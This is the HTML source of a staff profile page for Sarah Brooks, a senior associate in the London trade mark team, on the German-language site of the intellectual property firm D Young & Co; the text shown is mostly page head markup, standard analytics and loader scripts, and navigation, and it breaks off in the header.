

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dyoung.com/de/team/sarahbrooks
body_size: 40055
content:



<!-- Comment: Redirect to DE site, if request from a German speaking country -->

<!-- Comment: Show the modal here -->

<!-- build:cms-->
<!-- endbuild-->

<!DOCTYPE html><!--[if IE]><html class="ie" ><![endif]-->
<!--[if !IE]><!-->
<html class="no-js" ><!--<![endif]-->
<head>
		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KSGJSLR');</script>
<!-- End Google Tag Manager -->	

		<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
	<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
	<link rel="manifest" href="/manifest.json">
	<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#003264">
	<meta name="theme-color" content="#003264">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="preconnect" href="https://cdnjs.cloudflare.com" crossorigin>
	<link rel="preconnect" href="https://cdn.polyfill.io" crossorigin>
	<link rel="preconnect" href="https://hello.myfonts.net" crossorigin>

		<script>
		document.documentElement.classList.remove('no-js');
	</script>

	<style>
	@font-face { /* font-family: 'GillSansMTStd'; */ font-family:
	'GillSansMTStd-Heavy'; src: url('/dist/fonts/GillSansMTStd-Heavy.eot'); src:
	url('/dist/fonts/GillSansMTStd-Heavy.eot?#iefix') format('embedded-opentype'),
	url('/dist/fonts/GillSansMTStd-Heavy.woff2') format('woff2'),
	url('/dist/fonts/GillSansMTStd-Heavy.woff') format('woff'),
	url('/dist/fonts/GillSansMTStd-Heavy.ttf') format('truetype'); /* font-weight:
	900; */ font-style: normal; font-weight: normal; /* font-display: swap; */ }

	@font-face { /* font-family: 'RM Pro'; */ font-family: 'rm_probold'; src:
	url('/dist/fonts/RMPro-Bold.eot'); src: url('/dist/fonts/RMPro-Bold.eot?#iefix')
	format('embedded-opentype'), url('/dist/fonts/RMPro-Bold.woff2') format('woff2'),
	url('/dist/fonts/RMPro-Bold.woff') format('woff'), url('/dist/fonts/RMPro-Bold.ttf')
	format('truetype'); /* font-weight: bold; */ font-style: normal; font-weight:
	normal; /* font-display: swap; */ }

	@font-face { /* font-family: 'RM Pro'; */ font-family: 'rm_prolight'; src:
	url('/dist/fonts/RMPro-Light.eot'); src: url('/dist/fonts/RMPro-Light.eot?#iefix')
	format('embedded-opentype'), url('/dist/fonts/RMPro-Light.woff2')
	format('woff2'), url('/dist/fonts/RMPro-Light.woff') format('woff'),
	url('/dist/fonts/RMPro-Light.ttf') format('truetype'); /* font-weight: 300; */
	font-style: normal; font-weight: normal; /* font-display: swap; */ }

	@font-face { /* font-family: 'RM Pro'; */ font-family: 'rm_proregular'; src:
	url('/dist/fonts/RMPro-Regular.eot'); src:
	url('/dist/fonts/RMPro-Regular.eot?#iefix') format('embedded-opentype'),
	url('/dist/fonts/RMPro-Regular.woff2') format('woff2'),
	url('/dist/fonts/RMPro-Regular.woff') format('woff'),
	url('/dist/fonts/RMPro-Regular.ttf') format('truetype'); font-weight: normal;
	font-style: normal; /* font-display: swap; */ }
</style>


	<!--[if IE]>
	<link rel="stylesheet" href="/_assets/css/ie.css">
	<![endif]-->
	 
	

	<script type="module">!function(){const e=document.createElement("link").relList;if(!(e&&e.supports&&e.supports("modulepreload"))){for(const e of document.querySelectorAll('link[rel="modulepreload"]'))r(e);new MutationObserver((e=>{for(const o of e)if("childList"===o.type)for(const e of o.addedNodes)if("LINK"===e.tagName&&"modulepreload"===e.rel)r(e);else if(e.querySelectorAll)for(const o of e.querySelectorAll("link[rel=modulepreload]"))r(o)})).observe(document,{childList:!0,subtree:!0})}function r(e){if(e.ep)return;e.ep=!0;const r=function(e){const r={};return e.integrity&&(r.integrity=e.integrity),e.referrerpolicy&&(r.referrerPolicy=e.referrerpolicy),"use-credentials"===e.crossorigin?r.credentials="include":"anonymous"===e.crossorigin?r.credentials="omit":r.credentials="same-origin",r}(e);fetch(e.href,r)}}();</script>
<script>!function(){var e=document.createElement("script");if(!("noModule"in e)&&"onbeforeload"in e){var t=!1;document.addEventListener("beforeload",(function(n){if(n.target===e)t=!0;else if(!n.target.hasAttribute("nomodule")||!t)return;n.preventDefault()}),!0),e.type="module",e.src=".",document.head.appendChild(e),e.remove()}}();</script>
<script src="https://www.dyoung.com/vite/assets/polyfills-legacy-281ef1b4.js" nomodule onload="e=new CustomEvent(&#039;vite-script-loaded&#039;, {detail:{path: &#039;vite/legacy-polyfills-legacy&#039;}});document.dispatchEvent(e);"></script>
<script type="module" src="https://www.dyoung.com/vite/assets/app-4094e625.js" crossorigin onload="e=new CustomEvent(&#039;vite-script-loaded&#039;, {detail:{path: &#039;src/js/app.js&#039;}});document.dispatchEvent(e);"></script>
<link href="https://www.dyoung.com/vite/assets/app-d9235d9c.css" rel="stylesheet">
<script src="https://www.dyoung.com/vite/assets/app-legacy-51062782.js" nomodule onload="e=new CustomEvent(&#039;vite-script-loaded&#039;, {detail:{path: &#039;src/js/app-legacy.js&#039;}});document.dispatchEvent(e);"></script>
<title>D Young &amp; Co | Sarah Brooks</title><meta name="generator" content="SEOmatic">
<meta name="keywords" content="Patent, SME, Attorneys, IP Solicitors, marken">
<meta name="description" content="Sarah is a senior associate in the London trade mark team.">
<meta name="referrer" content="no-referrer-when-downgrade">
<meta name="robots" content="all">
<meta content="de_DE" property="og:locale">
<meta content="zh" property="og:locale:alternate">
<meta content="en_GB" property="og:locale:alternate">
<meta content="D Young &amp; Co" property="og:site_name">
<meta content="website" property="og:type">
<meta content="https://www.dyoung.com/de/team/sarahbrooks" property="og:url">
<meta content="Sarah Brooks" property="og:title">
<meta content="Sarah is a senior associate in the London trade mark team." property="og:description">
<meta content="https://www.dyoung.com/resources/social/_1200x630_crop_center-center_82_none/dyoung-twittercard.jpg?mtime=1549299432" property="og:image">
<meta content="1200" property="og:image:width">
<meta content="630" property="og:image:height">
<meta content="D Young &amp; Co - IHR EUROPÄISCHER IP PARTNER" property="og:image:alt">
<meta content="https://www.linkedin.com/company/d-young-&amp;-co-llp" property="og:see_also">
<meta content="https://twitter.com/dyoungip" property="og:see_also">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@dyoungip">
<meta name="twitter:creator" content="@dyoungip">
<meta name="twitter:title" content="Sarah Brooks">
<meta name="twitter:description" content="Sarah is a senior associate in the London trade mark team.">
<meta name="twitter:image" content="https://www.dyoung.com/resources/social/_800x418_crop_center-center_82_none/dyoung-twittercard.jpg?mtime=1549299432">
<meta name="twitter:image:width" content="800">
<meta name="twitter:image:height" content="418">
<meta name="twitter:image:alt" content="D Young &amp; Co - IHR EUROPÄISCHER IP PARTNER">
<link href="https://www.dyoung.com/de/team/sarahbrooks" rel="canonical">
<link href="https://www.dyoung.com/de" rel="home">
<link href="https://www.dyoung.com/cn/team/sarahbrooks" rel="alternate" hreflang="zh">
<link href="https://www.dyoung.com/de/team/sarahbrooks" rel="alternate" hreflang="de-de">
<link href="https://www.dyoung.com/en/team/sarahbrooks" rel="alternate" hreflang="x-default">
<link href="https://www.dyoung.com/en/team/sarahbrooks" rel="alternate" hreflang="en-gb">
<link href="https://www.dyoung.com/cpresources/5d6c3da9/css/formie-theme.css?v=1764388075" rel="stylesheet"></head>

<body class="sarahbrooks" data-behaviour="NewsletterModal">
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KSGJSLR"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

		    <nav class="c-menu js-menu-wrapper">
    <ul class="r-ul c-menu__languages">
        <div class="c-languages c-languages--offcanvas">
            <div class="c-languages__list">
                <div id="component-exhihy" class="sprig-component" data-hx-target="this" data-hx-include="this" data-hx-trigger="refresh" data-hx-get="https://www.dyoung.com/index.php/actions/sprig-core/components/render" data-hx-vals="{&quot;sprig:siteId&quot;:&quot;2642568f352bb0ccb692027ea5f9a7fb370c765699689d388f083ce617f5ae873&quot;,&quot;sprig:id&quot;:&quot;77549e5d698f0623242065ff38b9a1ecd5c27a4c35bfdfaee3c16fc730737665component-exhihy&quot;,&quot;sprig:component&quot;:&quot;0d6f4c6f1368f3769b484692a88cf8953e81d78d363d54f318e035640679be47&quot;,&quot;sprig:template&quot;:&quot;e6cf15ddba75e69bbbd12e6329af8d1c28d0fc5431e69634f935e3d4aa805422partials\/languages.twig&quot;,&quot;sprig:variables[entry]&quot;:&quot;9374d97ac794c806b6edb4dad4bf98fab50af7405755579422d6754735a08acf199894&quot;}">					<a href="https://www.dyoung.com/en/team/sarahbrooks" class="c-languages__choice no-barba " data-language="en">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>gb_flag</title><g clip-path="url(#clip-path)"><path id="Base" d="M-28.16-1.9H155.45V129.66H-28.16Z" fill="#001468"/><path id="White" d="M-28.16,11.26V-1.9H-8.49L44,40.86v3.29H11.19Zm183.61,0V-1.9H135.78L83.32,40.86v3.29H116.1ZM-28.16,116.5v13.16H-8.49L44,86.9V83.61H11.19Zm183.61,0v13.16H135.78L83.32,86.9V83.61H116.1ZM-28.16,44.15H155.45V83.61H-28.16ZM44-1.9H83.32V129.66H44Z" fill="#fff"/><path id="Red" d="M-28.16-1.9h9.84l55.74,46H21L-28.16,1.39Zm183.61,0h-9.84l-55.74,46h16.39L155.45,1.39ZM-28.16,129.66h9.84l55.74-46H21l-49.18,42.75Zm183.61,0h-9.84l-55.74-46h16.39l49.18,42.76v3.24ZM-28.16,50.72H155.45V77H-28.16ZM50.53-1.9H76.76V129.66H50.53Z" fill="red"/></g></svg>
	</span>
</a>

<a href="https://www.dyoung.com/de/team/sarahbrooks" class="c-languages__choice no-barba is-selected-locale" data-language="de">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>germany_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.02" y="-1.31" width="181.88" height="129.91" fill="red"/><rect id="Yellow_" data-name="Yellow " x="-28.02" y="86.38" width="181.88" height="42.22" fill="#ffd200"/><rect id="Black" x="-28.02" y="-1.31" width="181.88" height="42.22" fill="#3e3e3e"/></g></svg>
	</span>
</a>

<a href="/en/about/jp" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>japan_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.75" y="-1.9" width="184.18" height="131.56" fill="#fff"/><circle id="Red" cx="63.65" cy="63.64" r="30.13" fill="red"/></g></svg>
	</span>
</a>

<a href="/en/about/kr" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>korea_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.41" width="178.86" height="127.76" fill="#fff"/><path id="Black" d="M97.13,28.65l11.08,11.08-7.91,7.91L89.22,36.56Z" fill="#3e3e3e"/><path id="Black-2" d="M30.92,28.65,19.84,39.72l7.91,7.91L38.83,36.56Z" fill="#3e3e3e"/><path id="Black-3" d="M97.13,99.11,108.21,88l-7.91-7.91L89.22,91.2Z" fill="#3e3e3e"/><path id="Black-4" d="M30.92,99.11,19.84,88l7.91-7.91L38.83,91.2Z" fill="#3e3e3e"/><path id="Red" d="M64,37A26.86,26.86,0,0,1,90.88,63.84s0,0,0,0H37.17A26.86,26.86,0,0,1,64,37Z" fill="red"/><path id="Blue" d="M64,90.74A26.86,26.86,0,0,1,37.17,63.88H90.88A26.86,26.86,0,0,1,64,90.74ZM77.45,50.45A13.43,13.43,0,1,1,64,63.88,13.43,13.43,0,0,1,77.45,50.45Z" fill="#3b6ac3"/><circle id="Red-2" cx="50.59" cy="63.88" r="13.43" fill="red"/></g></svg>
	</span>
</a>

<a href="https://www.dyoung.com/cn/team/sarahbrooks" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>china_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-5.67" y="-2.37" width="184.83" height="132.02" fill="red"/><path id="Stars" d="M63.65,66.95a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,66.95Zm0-52.81a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,14.14Zm9.9,16.5a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,73.55,30.64Zm0,19.8A6.6,6.6,0,1,1,67,57h0A6.6,6.6,0,0,1,73.55,50.44Z" fill="#ffd200"/><path id="Star" d="M35.59,24l5,16.42H57L43.75,50.55l5.1,16.4L35.59,56.78,22.33,66.95l5.1-16.4L14.14,40.43H30.55l5-16.42Z" fill="#ffd200"/></g></svg>
	</span>
</a>
</div>
            </div>
        </div>
    </ul>
    <ul class="r-ul c-menu__list js-menu-container">

                <li class="c-menu__item">
            <a href="https://www.dyoung.com/de/" rel="home" class="c-menu__link">
                Home
            </a>
        </li>
                                                        <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/de/uber" class="c-menu__link c-menu__link--submenu">
                            Über
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion1" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion1">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                                                                                                                                                                                                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/uber/diversity-inclusion" class="c-menu__link">Diversity &amp; Inclusion</a>
								</li>
								                                <ul class="list-none pl-1">
										                                                                                                                                        <li class="c-menu__item">
													<a href="https://www.dyoung.com/de/uber/diversity-inclusion/initiatives-events" class="c-menu__link">Initiatives &amp; Events</a>
												</li>
                                                                                                                                                                                                                            <li class="c-menu__item">
													<a href="https://www.dyoung.com/de/uber/diversity-inclusion/inspirational-innovators" class="c-menu__link">Inspirational Innovators</a>
												</li>
                                                                                    									</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/uber/auszeichnungen" class="c-menu__link">Auszeichnungen</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/uber/history" class="c-menu__link">History</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item">
                        <a href="https://www.dyoung.com/de/team" class="c-menu__link">
                            Team
                        </a>
                    </li>
                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/de/dienstleistungen" class="c-menu__link c-menu__link--submenu">
                            Dienstleistungen
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion3" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion3">
				<span class="c-menu--submenu">
					                    
                                                                                                                                    <ul class="r-ul c-menu__column">
						<li class="c-menu__header">Erstellen &amp; Schützen</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/patente" class="c-menu__link">Patente</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/marken-markenbezeichnungen" class="c-menu__link">Trade Marks &amp; Brands</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/designrechte" class="c-menu__link">Designs</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/urheberrecht" class="c-menu__link">Urheberrecht</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/domainnamen" class="c-menu__link">Domainnamen</a>
						</li>
                                    					</ul>
                                                                                                                                            <ul class="r-ul c-menu__column">
						<li class="c-menu__header">IP-Strategie</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/ip-duediligence" class="c-menu__link">IP-Due Diligence</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/ipaudits-healthchecks" class="c-menu__link">IP Audits &amp; Health Checks</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/markenstrategie" class="c-menu__link">Markenstrategie</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/verwertung-ip-kommerzielle-aspekte" class="c-menu__link">Verwertung geistigen Eigentums &amp; kommerzielle Aspekte</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/ip-recherche-clearance" class="c-menu__link">IP-Recherche &amp; Clearance</a>
						</li>
                                    					</ul>
                                                                                                                                            <ul class="r-ul c-menu__column">
						<li class="c-menu__header">Streitfälle</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/ip-prozessführung" class="c-menu__link">IP-Prozessführung</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/einsprüche-nichtigkeits-löschungsklagen" class="c-menu__link">Einsprüche, Nichtigkeits- und Löschungsklagen</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/schieds-mediationsverfahren" class="c-menu__link">Schieds- &amp; Mediationsverfahren</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/online-durchsetzung-fälschungsbekämpfung" class="c-menu__link">Online-Durchsetzung &amp; Fälschungsbekämpfung</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/domainname-streitigkeiten" class="c-menu__link">Domainname-Streitigkeiten</a>
						</li>
                                    					</ul>
                                                                                                                                            <ul class="r-ul c-menu__column">
						<li class="c-menu__header">UP &amp; UPC</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/einheitspatente" class="c-menu__link">Einheitspatente</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/einheitliches-patentgericht" class="c-menu__link">Einheitliches Patentgericht</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/epg-vertretung" class="c-menu__link">Vertretung vor dem EPG</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/epg-nichtigerklärung" class="c-menu__link">Nichtigerklärung von Patenten vor dem EPG</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/epg-verletzung" class="c-menu__link">Patentverletzung vor dem EPG</a>
						</li>
                                    					</ul>
                                                    
									</span>
			</span>
                    </li>

                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/de/sektoren" class="c-menu__link c-menu__link--submenu">
                            Sektoren
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion4" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion4">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/biotechnologie-chemie-pharmazeutik" class="c-menu__link">Biotechnologie, Chemie &amp; Pharmazeutik</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/geschäfte-finanzen" class="c-menu__link">Geschäfte &amp; Finanzen</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/kreativbranche" class="c-menu__link">Kreativbranche- und Unterhaltung, Gastgewerbe &amp; Medien</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/konsum-luxus-modegüter" class="c-menu__link">Konsum-, Luxus- &amp; Modegüter</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/elektronik-ingenieurwesen-it" class="c-menu__link">Elektronik, Ingenieurwesen &amp; IT</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/energie" class="c-menu__link">Energie</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/medizintechnologie" class="c-menu__link">Medizintechnologie</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/de/mandanten" class="c-menu__link c-menu__link--submenu">
                            Mandanten
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion5" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion5">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/mandanten/ausgründungen-kmu" class="c-menu__link">Ausgründungen, Start-ups &amp; KMU</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/mandanten/akademiker" class="c-menu__link">Akademiker &amp; Technologietransfer</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/mandanten/erfinder" class="c-menu__link">Erfinder</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/mandanten/ausländische-rechtsvertreter" class="c-menu__link">Ausländische Rechtsvertreter</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/mandanten/interne-rechtsberatung-unternehmen" class="c-menu__link">Interne Rechtsberatung &amp; Unternehmen</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/mandanten/wagniskapitalgeber-investoren" class="c-menu__link">Wagniskapitalgeber &amp; Investoren</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item">
                        <a href="https://www.dyoung.com/de/neuigkeiten-veranstaltungen" class="c-menu__link">
                            News &amp; Events
                        </a>
                    </li>
                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/de/wissensdatenbank" class="c-menu__link c-menu__link--submenu">
                            Knowledge Bank
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion7" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion7">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/wissensdatenbank/artikel" class="c-menu__link">IP-Fälle und Artikel</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/wissensdatenbank/webinars-videos" class="c-menu__link">Webinars &amp; Videos</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/wissensdatenbank/faqs-und-guides" class="c-menu__link">FAQs und Guides</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/wissensdatenbank/newsletters" class="c-menu__link">Newsletter</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/wissensdatenbank/einheitspatent-epg" class="c-menu__link">UP &amp; UPC</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/wissensdatenbank/ip-brexit" class="c-menu__link">IP &amp; Brexit</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/de/karriere" class="c-menu__link c-menu__link--submenu">
                            Careers
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion8" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion8">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/karriere/offene-stellen" class="c-menu__link">Current Vacancies</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/karriere/open-days" class="c-menu__link">Open days</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/karriere/wissen-lernen" class="c-menu__link">Wissen &amp; Lernen</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/karriere/was-unser-team-sagt" class="c-menu__link">Was unser Team sagt</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item">
                        <a href="https://www.dyoung.com/de/kontakt" class="c-menu__link">
                            Kontakt
                        </a>
                    </li>
                                        </ul>
</nav>
	
<header class="c-header" data-behaviour="Header">

	<div class="c-header__nav">
		<span class="c-header__nav-btn js-nav-btn">
			<span class="c-header__nav-btn__icon">
				<span></span>
			</span>
		</span>

		<div class="c-header__crumbs">
			<a href="https://www.dyoung.com/de/" class="c-header__logo no-barba">
				<div class="icon icon--dyoung-logo-header-01">
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 171.89 21.05">
						<path d="M58.31,17a11.28,11.28,0,0,0,3.83.67A11.53,11.53,0,0,0,65,17.33a8.6,8.6,0,0,0,2.67-1.19,6.17,6.17,0,0,0,2-2.28,7.34,7.34,0,0,0,.76-3.46V1.62H65.15V9.25a5.72,5.72,0,0,1-.39,2.29,2.54,2.54,0,0,1-1,1.23,3.1,3.1,0,0,1-1.57.39,3.13,3.13,0,0,1-1.61-.4,2.61,2.61,0,0,1-1-1.24,5.75,5.75,0,0,1-.39-2.3V1.62H53.85V10.4a6.81,6.81,0,0,0,1.29,4.29A7,7,0,0,0,58.31,17Z"/>
